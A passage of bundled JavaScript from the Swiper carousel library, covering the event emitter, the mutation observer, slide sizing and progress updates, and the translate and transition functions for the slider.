    window2.addEventListener("orientationchange", orientationChangeHandler);
  });
  on2("destroy", () => {
    removeObserver();
    window2.removeEventListener("resize", resizeHandler);
    window2.removeEventListener("orientationchange", orientationChangeHandler);
  });
}
function Observer$1(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const observers = [];
  const window2 = getWindow();
  const attach = function(target, options) {
    if (options === void 0) {
      options = {};
    }
    const ObserverFunc = window2.MutationObserver || window2.WebkitMutationObserver;
    const observer = new ObserverFunc((mutations) => {
      if (mutations.length === 1) {
        emit("observerUpdate", mutations[0]);
        return;
      }
      const observerUpdate = function observerUpdate2() {
        emit("observerUpdate", mutations[0]);
      };
      if (window2.requestAnimationFrame) {
        window2.requestAnimationFrame(observerUpdate);
      } else {
        window2.setTimeout(observerUpdate, 0);
      }
    });
    observer.observe(target, {
      attributes: typeof options.attributes === "undefined" ? true : options.attributes,
      childList: typeof options.childList === "undefined" ? true : options.childList,
      characterData: typeof options.characterData === "undefined" ? true : options.characterData
    });
    observers.push(observer);
  };
  const init6 = () => {
    if (!swiper.params.observer)
      return;
    if (swiper.params.observeParents) {
      const containerParents = swiper.$el.parents();
      for (let i = 0; i < containerParents.length; i += 1) {
        attach(containerParents[i]);
      }
    }
    attach(swiper.$el[0], {
      childList: swiper.params.observeSlideChildren
    });
    attach(swiper.$wrapperEl[0], {
      attributes: false
    });
  };
  const destroy = () => {
    observers.forEach((observer) => {
      observer.disconnect();
    });
    observers.splice(0, observers.length);
  };
  extendParams({
    observer: false,
    observeParents: false,
    observeSlideChildren: false
  });
  on2("init", init6);
  on2("destroy", destroy);
}
var eventsEmitter = {
  on(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    events2.split(" ").forEach((event) => {
      if (!self2.eventsListeners[event])
        self2.eventsListeners[event] = [];
      self2.eventsListeners[event][method](handler);
    });
    return self2;
  },
  once(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    function onceHandler() {
      self2.off(events2, onceHandler);
      if (onceHandler.__emitterProxy) {
        delete onceHandler.__emitterProxy;
      }
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      handler.apply(self2, args);
    }
    onceHandler.__emitterProxy = handler;
    return self2.on(events2, onceHandler, priority);
  },
  onAny(handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    if (self2.eventsAnyListeners.indexOf(handler) < 0) {
      self2.eventsAnyListeners[method](handler);
    }
    return self2;
  },
  offAny(handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsAnyListeners)
      return self2;
    const index2 = self2.eventsAnyListeners.indexOf(handler);
    if (index2 >= 0) {
      self2.eventsAnyListeners.splice(index2, 1);
    }
    return self2;
  },
  off(events2, handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    events2.split(" ").forEach((event) => {
      if (typeof handler === "undefined") {
        self2.eventsListeners[event] = [];
      } else if (self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler, index2) => {
          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
            self2.eventsListeners[event].splice(index2, 1);
          }
        });
      }
    });
    return self2;
  },
  emit() {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    let events2;
    let data;
    let context3;
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    if (typeof args[0] === "string" || Array.isArray(args[0])) {
      events2 = args[0];
      data = args.slice(1, args.length);
      context3 = self2;
    } else {
      events2 = args[0].events;
      data = args[0].data;
      context3 = args[0].context || self2;
    }
    data.unshift(context3);
    const eventsArray = Array.isArray(events2) ? events2 : events2.split(" ");
    eventsArray.forEach((event) => {
      if (self2.eventsAnyListeners && self2.eventsAnyListeners.length) {
        self2.eventsAnyListeners.forEach((eventHandler) => {
          eventHandler.apply(context3, [event, ...data]);
        });
      }
      if (self2.eventsListeners && self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler) => {
          eventHandler.apply(context3, data);
        });
      }
    });
    return self2;
  }
};
function updateSize() {
  const swiper = this;
  let width;
  let height;
  const $el = swiper.$el;
  if (typeof swiper.params.width !== "undefined" && swiper.params.width !== null) {
    width = swiper.params.width;
  } else {
    width = $el[0].clientWidth;
  }
  if (typeof swiper.params.height !== "undefined" && swiper.params.height !== null) {
    height = swiper.params.height;
  } else {
    height = $el[0].clientHeight;
  }
  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
    return;
  }
  width = width - parseInt($el.css("padding-left") || 0, 10) - parseInt($el.css("padding-right") || 0, 10);
  height = height - parseInt($el.css("padding-top") || 0, 10) - parseInt($el.css("padding-bottom") || 0, 10);
  if (Number.isNaN(width))
    width = 0;
  if (Number.isNaN(height))
    height = 0;
  Object.assign(swiper, {
    width,
    height,
    size: swiper.isHorizontal() ? width : height
  });
}
function updateSlides() {
  const swiper = this;
  function getDirectionLabel(property) {
    if (swiper.isHorizontal()) {
      return property;
    }
    return {
      "width": "height",
      "margin-top": "margin-left",
      "margin-bottom ": "margin-right",
      "margin-left": "margin-top",
      "margin-right": "margin-bottom",
      "padding-left": "padding-top",
      "padding-right": "padding-bottom",
      "marginRight": "marginBottom"
    }[property];
  }
  function getDirectionPropertyValue(node, label) {
    return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
  }
  const params = swiper.params;
  const {
    $wrapperEl,
    size: swiperSize,
    rtlTranslate: rtl,
    wrongRTL
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;
  if (typeof offsetBefore === "function") {
    offsetBefore = params.slidesOffsetBefore.call(swiper);
  }
  let offsetAfter = params.slidesOffsetAfter;
  if (typeof offsetAfter === "function") {
    offsetAfter = params.slidesOffsetAfter.call(swiper);
  }
  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index2 = 0;
  if (typeof swiperSize === "undefined") {
    return;
  }
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiperSize;
  }
  swiper.virtualSize = -spaceBetween;
  if (rtl)
    slides.css({
      marginLeft: "",
      marginBottom: "",
      marginTop: ""
    });
  else
    slides.css({
      marginRight: "",
      marginBottom: "",
      marginTop: ""
    });
  if (params.centeredSlides && params.cssMode) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", "");
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", "");
  }
  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;
  if (gridEnabled) {
    swiper.grid.initSlides(slidesLength);
  }
  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === "auto" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {
    return typeof params.breakpoints[key].slidesPerView !== "undefined";
  }).length > 0;
  for (let i = 0; i < slidesLength; i += 1) {
    slideSize = 0;
    const slide2 = slides.eq(i);
    if (gridEnabled) {
      swiper.grid.updateSlide(i, slide2, slidesLength, getDirectionLabel);
    }
    if (slide2.css("display") === "none")
      continue;
    if (params.slidesPerView === "auto") {
      if (shouldResetSlideSize) {
        slides[i].style[getDirectionLabel("width")] = ``;
      }
      const slideStyles = getComputedStyle(slide2[0]);
      const currentTransform = slide2[0].style.transform;
      const currentWebKitTransform = slide2[0].style.webkitTransform;
      if (currentTransform) {
        slide2[0].style.transform = "none";
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = "none";
      }
      if (params.roundLengths) {
        slideSize = swiper.isHorizontal() ? slide2.outerWidth(true) : slide2.outerHeight(true);
      } else {
        const width = getDirectionPropertyValue(slideStyles, "width");
        const paddingLeft = getDirectionPropertyValue(slideStyles, "padding-left");
        const paddingRight = getDirectionPropertyValue(slideStyles, "padding-right");
        const marginLeft = getDirectionPropertyValue(slideStyles, "margin-left");
        const marginRight = getDirectionPropertyValue(slideStyles, "margin-right");
        const boxSizing = slideStyles.getPropertyValue("box-sizing");
        if (boxSizing && boxSizing === "border-box") {
          slideSize = width + marginLeft + marginRight;
        } else {
          const {
            clientWidth,
            offsetWidth
          } = slide2[0];
          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
        }
      }
      if (currentTransform) {
        slide2[0].style.transform = currentTransform;
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = currentWebKitTransform;
      }
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
    } else {
      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
      if (slides[i]) {
        slides[i].style[getDirectionLabel("width")] = `${slideSize}px`;
      }
    }
    if (slides[i]) {
      slides[i].swiperSlideSize = slideSize;
    }
    slidesSizesGrid.push(slideSize);
    if (params.centeredSlides) {
      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
      if (prevSlideSize === 0 && i !== 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (i === 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (Math.abs(slidePosition) < 1 / 1e3)
        slidePosition = 0;
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if (index2 % params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
    } else {
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if ((index2 - Math.min(swiper.params.slidesPerGroupSkip, index2)) % swiper.params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
      slidePosition = slidePosition + slideSize + spaceBetween;
    }
    swiper.virtualSize += slideSize + spaceBetween;
    prevSlideSize = slideSize;
    index2 += 1;
  }
  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
  if (rtl && wrongRTL && (params.effect === "slide" || params.effect === "coverflow")) {
    $wrapperEl.css({
      width: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (params.setWrapperSize) {
    $wrapperEl.css({
      [getDirectionLabel("width")]: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (gridEnabled) {
    swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
  }
  if (!params.centeredSlides) {
    const newSlidesGrid = [];
    for (let i = 0; i < snapGrid.length; i += 1) {
      let slidesGridItem = snapGrid[i];
      if (params.roundLengths)
        slidesGridItem = Math.floor(slidesGridItem);
      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
        newSlidesGrid.push(slidesGridItem);
      }
    }
    snapGrid = newSlidesGrid;
    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
      snapGrid.push(swiper.virtualSize - swiperSize);
    }
  }
  if (snapGrid.length === 0)
    snapGrid = [0];
  if (params.spaceBetween !== 0) {
    const key = swiper.isHorizontal() && rtl ? "marginLeft" : getDirectionLabel("marginRight");
    slides.filter((_, slideIndex) => {
      if (!params.cssMode)
        return true;
      if (slideIndex === slides.length - 1) {
        return false;
      }
      return true;
    }).css({
      [key]: `${spaceBetween}px`
    });
  }
  if (params.centeredSlides && params.centeredSlidesBounds) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    const maxSnap = allSlidesSize - swiperSize;
    snapGrid = snapGrid.map((snap3) => {
      if (snap3 < 0)
        return -offsetBefore;
      if (snap3 > maxSnap)
        return maxSnap + offsetAfter;
      return snap3;
    });
  }
  if (params.centerInsufficientSlides) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    if (allSlidesSize < swiperSize) {
      const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
      snapGrid.forEach((snap3, snapIndex) => {
        snapGrid[snapIndex] = snap3 - allSlidesOffset;
      });
      slidesGrid.forEach((snap3, snapIndex) => {
        slidesGrid[snapIndex] = snap3 + allSlidesOffset;
      });
    }
  }
  Object.assign(swiper, {
    slides,
    snapGrid,
    slidesGrid,
    slidesSizesGrid
  });
  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", `${-snapGrid[0]}px`);
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
    const addToSnapGrid = -swiper.snapGrid[0];
    const addToSlidesGrid = -swiper.slidesGrid[0];
    swiper.snapGrid = swiper.snapGrid.map((v) => v + addToSnapGrid);
    swiper.slidesGrid = swiper.slidesGrid.map((v) => v + addToSlidesGrid);
  }
  if (slidesLength !== previousSlidesLength) {
    swiper.emit("slidesLengthChange");
  }
  if (snapGrid.length !== previousSnapGridLength) {
    if (swiper.params.watchOverflow)
      swiper.checkOverflow();
    swiper.emit("snapGridLengthChange");
  }
  if (slidesGrid.length !== previousSlidesGridLength) {
    swiper.emit("slidesGridLengthChange");
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  if (!isVirtual && !params.cssMode && (params.effect === "slide" || params.effect === "fade")) {
    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
    const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);
    if (slidesLength <= params.maxBackfaceHiddenSlides) {
      if (!hasClassBackfaceClassAdded)
        swiper.$el.addClass(backFaceHiddenClass);
    } else if (hasClassBackfaceClassAdded) {
      swiper.$el.removeClass(backFaceHiddenClass);
    }
  }
}
function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i;
  if (typeof speed === "number") {
    swiper.setTransition(speed);
  } else if (speed === true) {
    swiper.setTransition(swiper.params.speed);
  }
  const getSlideByIndex = (index2) => {
    if (isVirtual) {
      return swiper.slides.filter((el) => parseInt(el.getAttribute("data-swiper-slide-index"), 10) === index2)[0];
    }
    return swiper.slides.eq(index2)[0];
  };
  if (swiper.params.slidesPerView !== "auto" && swiper.params.slidesPerView > 1) {
    if (swiper.params.centeredSlides) {
      (swiper.visibleSlides || $([])).each((slide2) => {
        activeSlides.push(slide2);
      });
    } else {
      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
        const index2 = swiper.activeIndex + i;
        if (index2 > swiper.slides.length && !isVirtual)
          break;
        activeSlides.push(getSlideByIndex(index2));
      }
    }
  } else {
    activeSlides.push(getSlideByIndex(swiper.activeIndex));
  }
  for (i = 0; i < activeSlides.length; i += 1) {
    if (typeof activeSlides[i] !== "undefined") {
      const height = activeSlides[i].offsetHeight;
      newHeight = height > newHeight ? height : newHeight;
    }
  }
  if (newHeight || newHeight === 0)
    swiper.$wrapperEl.css("height", `${newHeight}px`);
}
function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;
  for (let i = 0; i < slides.length; i += 1) {
    slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
  }
}
function updateSlidesProgress(translate2) {
  if (translate2 === void 0) {
    translate2 = this && this.translate || 0;
  }
  const swiper = this;
  const params = swiper.params;
  const {
    slides,
    rtlTranslate: rtl,
    snapGrid
  } = swiper;
  if (slides.length === 0)
    return;
  if (typeof slides[0].swiperSlideOffset === "undefined")
    swiper.updateSlidesOffset();
  let offsetCenter = -translate2;
  if (rtl)
    offsetCenter = translate2;
  slides.removeClass(params.slideVisibleClass);
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];
  for (let i = 0; i < slides.length; i += 1) {
    const slide2 = slides[i];
    let slideOffset = slide2.swiperSlideOffset;
    if (params.cssMode && params.centeredSlides) {
      slideOffset -= slides[0].swiperSlideOffset;
    }
    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const slideBefore = -(offsetCenter - slideOffset);
    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;
    if (isVisible) {
      swiper.visibleSlides.push(slide2);
      swiper.visibleSlidesIndexes.push(i);
      slides.eq(i).addClass(params.slideVisibleClass);
    }
    slide2.progress = rtl ? -slideProgress : slideProgress;
    slide2.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }
  swiper.visibleSlides = $(swiper.visibleSlides);
}
function updateProgress(translate2) {
  const swiper = this;
  if (typeof translate2 === "undefined") {
    const multiplier = swiper.rtlTranslate ? -1 : 1;
    translate2 = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }
  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
    progress,
    isBeginning,
    isEnd
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;
  if (translatesDiff === 0) {
    progress = 0;
    isBeginning = true;
    isEnd = true;
  } else {
    progress = (translate2 - swiper.minTranslate()) / translatesDiff;
    isBeginning = progress <= 0;
    isEnd = progress >= 1;
  }
  Object.assign(swiper, {
    progress,
    isBeginning,
    isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight)
    swiper.updateSlidesProgress(translate2);
  if (isBeginning && !wasBeginning) {
    swiper.emit("reachBeginning toEdge");
  }
  if (isEnd && !wasEnd) {
    swiper.emit("reachEnd toEdge");
  }
  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
    swiper.emit("fromEdge");
  }
  swiper.emit("progress", progress);
}
function updateSlidesClasses() {
  const swiper = this;
  const {
    slides,
    params,
    $wrapperEl,
    activeIndex,
    realIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
  let activeSlide;
  if (isVirtual) {
    activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
  } else {
    activeSlide = slides.eq(activeIndex);
  }
  activeSlide.addClass(params.slideActiveClass);
  if (params.loop) {
    if (activeSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    }
  }
  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);
  if (params.loop && nextSlide.length === 0) {
    nextSlide = slides.eq(0);
    nextSlide.addClass(params.slideNextClass);
  }
  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);
  if (params.loop && prevSlide.length === 0) {
    prevSlide = slides.eq(-1);
    prevSlide.addClass(params.slidePrevClass);
  }
  if (params.loop) {
    if (nextSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    }
    if (prevSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    }
  }
  swiper.emitSlidesClasses();
}
function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
    slidesGrid,
    snapGrid,
    params,
    activeIndex: previousIndex,
    realIndex: previousRealIndex,
    snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;
  if (typeof activeIndex === "undefined") {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
          activeIndex = i;
        } else if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1]) {
          activeIndex = i + 1;
        }
      } else if (translate2 >= slidesGrid[i]) {
        activeIndex = i;
      }
    }
    if (params.normalizeSlideIndex) {
      if (activeIndex < 0 || typeof activeIndex === "undefined")
        activeIndex = 0;
    }
  }
  if (snapGrid.indexOf(translate2) >= 0) {
    snapIndex = snapGrid.indexOf(translate2);
  } else {
    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if (activeIndex === previousIndex) {
    if (snapIndex !== previousSnapIndex) {
      swiper.snapIndex = snapIndex;
      swiper.emit("snapIndexChange");
    }
    return;
  }
  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr("data-swiper-slide-index") || activeIndex, 10);
  Object.assign(swiper, {
    snapIndex,
    realIndex,
    previousIndex,
    activeIndex
  });
  swiper.emit("activeIndexChange");
  swiper.emit("snapIndexChange");
  if (previousRealIndex !== realIndex) {
    swiper.emit("realIndexChange");
  }
  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
    swiper.emit("slideChange");
  }
}
function updateClickedSlide(e) {
  const swiper = this;
  const params = swiper.params;
  const slide2 = $(e).closest(`.${params.slideClass}`)[0];
  let slideFound = false;
  let slideIndex;
  if (slide2) {
    for (let i = 0; i < swiper.slides.length; i += 1) {
      if (swiper.slides[i] === slide2) {
        slideFound = true;
        slideIndex = i;
        break;
      }
    }
  }
  if (slide2 && slideFound) {
    swiper.clickedSlide = slide2;
    if (swiper.virtual && swiper.params.virtual.enabled) {
      swiper.clickedIndex = parseInt($(slide2).attr("data-swiper-slide-index"), 10);
    } else {
      swiper.clickedIndex = slideIndex;
    }
  } else {
    swiper.clickedSlide = void 0;
    swiper.clickedIndex = void 0;
    return;
  }
  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {
    swiper.slideToClickedSlide();
  }
}
var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
};
function getSwiperTranslate(axis) {
  if (axis === void 0) {
    axis = this.isHorizontal() ? "x" : "y";
  }
  const swiper = this;
  const {
    params,
    rtlTranslate: rtl,
    translate: translate2,
    $wrapperEl
  } = swiper;
  if (params.virtualTranslate) {
    return rtl ? -translate2 : translate2;
  }
  if (params.cssMode) {
    return translate2;
  }
  let currentTranslate = getTranslate($wrapperEl[0], axis);
  if (rtl)
    currentTranslate = -currentTranslate;
  return currentTranslate || 0;
}
function setTranslate(translate2, byController) {
  const swiper = this;
  const {
    rtlTranslate: rtl,
    params,
    $wrapperEl,
    wrapperEl,
    progress
  } = swiper;
  let x = 0;
  let y = 0;
  const z = 0;
  if (swiper.isHorizontal()) {
    x = rtl ? -translate2 : translate2;
  } else {
    y = translate2;
  }
  if (params.roundLengths) {
    x = Math.floor(x);
    y = Math.floor(y);
  }
  if (params.cssMode) {
    wrapperEl[swiper.isHorizontal() ? "scrollLeft" : "scrollTop"] = swiper.isHorizontal() ? -x : -y;
  } else if (!params.virtualTranslate) {
    $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
  }
  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x : y;
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (translate2 - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== progress) {
    swiper.updateProgress(translate2);
  }
  swiper.emit("setTranslate", swiper.translate, byController);
}
function minTranslate() {
  return -this.snapGrid[0];
}
function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate2, speed, runCallbacks, translateBounds, internal) {
  if (translate2 === void 0) {
    translate2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (translateBounds === void 0) {
    translateBounds = true;
  }
  const swiper = this;
  const {
    params,
    wrapperEl
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  const minTranslate2 = swiper.minTranslate();
  const maxTranslate2 = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate2 > minTranslate2)
    newTranslate = minTranslate2;
  else if (translateBounds && translate2 < maxTranslate2)
    newTranslate = maxTranslate2;
  else
    newTranslate = translate2;
  swiper.updateProgress(newTranslate);
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    if (speed === 0) {
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = -newTranslate;
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: -newTranslate,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: -newTranslate,
        behavior: "smooth"
      });
    }
    return true;
  }
  if (speed === 0) {
    swiper.setTransition(0);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionEnd");
    }
  } else {
    swiper.setTransition(speed);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionStart");
    }
    if (!swiper.animating) {
      swiper.animating = true;
      if (!swiper.onTranslateToWrapperTransitionEnd) {
        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd2(e) {
          if (!swiper || swiper.destroyed)
            return;
          if (e.target !== this)
            return;
          swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
          swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
          swiper.onTranslateToWrapperTransitionEnd = null;
          delete swiper.onTranslateToWrapperTransitionEnd;
          if (runCallbacks) {
            swiper.emit("transitionEnd");
          }
        };
      }
      swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
      swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
    }
  }
  return true;
}
var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
};
function setTransition(duration, byController) {
  const swiper = this;
  if (!swiper.params.cssMode) {
    swiper.$wrapperEl.transition(duration);
  }
  swiper.emit("setTransition", duration, byController);
}
function transitionEmit(_ref) {
  let {
    swiper,
    runCallbacks,
    direction,
    step
  } = _ref;
  const {
    activeIndex,
    previousIndex
  } = swiper;
  let dir = direction;
  if (!dir) {
    if (activeIndex > previousIndex)
      dir = "next";
    else if (activeIndex < previousIndex)
      dir = "prev";
    else
      dir = "reset";
  }
  swiper.emit(`transition${step}`);
  if (runCallbacks && activeIndex !== previousIndex) {
    if (dir === "reset") {
      swiper.emit(`slideResetTransition${step}`);
      return;
    }
    swiper.emit(`slideChangeTransition${step}`);
    if (dir === "next") {
      swiper.emit(`slideNextTransition${step}`);
    } else {
      swiper.emit(`slidePrevTransition${step}`);
    }
  }
}
function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  if (params.cssMode)
    return;
  if (params.autoHeight) {
    swiper.updateAutoHeight();
  }
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "Start"
  });
}
